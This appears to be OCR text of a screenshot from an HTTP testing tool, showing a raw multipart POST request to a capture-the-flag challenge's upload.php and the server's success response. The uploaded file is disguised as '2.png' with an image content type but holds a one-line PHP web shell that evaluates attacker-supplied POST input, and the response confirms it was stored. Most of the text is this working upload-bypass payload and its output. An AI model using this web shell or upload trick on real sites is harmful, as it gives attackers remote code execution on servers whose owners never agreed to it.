 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 2afc6fb0-c8b6-4158-bee9-935fff0a5899.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------310739111841590127711685531444
9 Content-Length auto : 252
10 Origin: https://2afc6fb0-c8b6-4158-bee9-935fff0a5899.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://2afc6fb0-c8b6-4158-bee9-935fff0a5899.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------310739111841590127711685531444
18 Content-Disposition: form-data; name="file"; filename="2.png"
19 Content-Type: image/png
20
21 <?
22 eval(@$_POST{'777'});
23 ?>
24
25 -----------------------------310739111841590127711685531444--
26
Responses https 32bytes / 39ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 02:37:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 33
13
14 {"code":0,"msg":"upload\/2.png"}
15
DNS耗时:587ms; 远端地址:124.22
3.158.81:443; 响应时间:39ms; 总
耗时:705ms; URL:https://2afc6fb0
-c8b6-4158-bee...